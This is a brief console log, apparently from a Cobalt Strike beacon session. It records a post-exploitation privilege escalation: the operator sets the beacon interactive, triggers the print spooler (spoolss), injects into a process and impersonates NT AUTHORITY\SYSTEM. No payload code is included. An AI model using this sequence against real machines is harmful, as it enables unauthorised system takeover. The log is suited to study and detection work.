 [*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 44 bytes
[*] Tasked beacon to get SYSTEM via spoolss
[*] Tasked beacon to enable privileges
[+] Injecting spooltrigger into PID: 2128
[+] host called home, sent: 15462 bytes
[+] received output:
SeImpersonatePrivilege
[+] Impersonated NT AUTHORITY\SYSTEM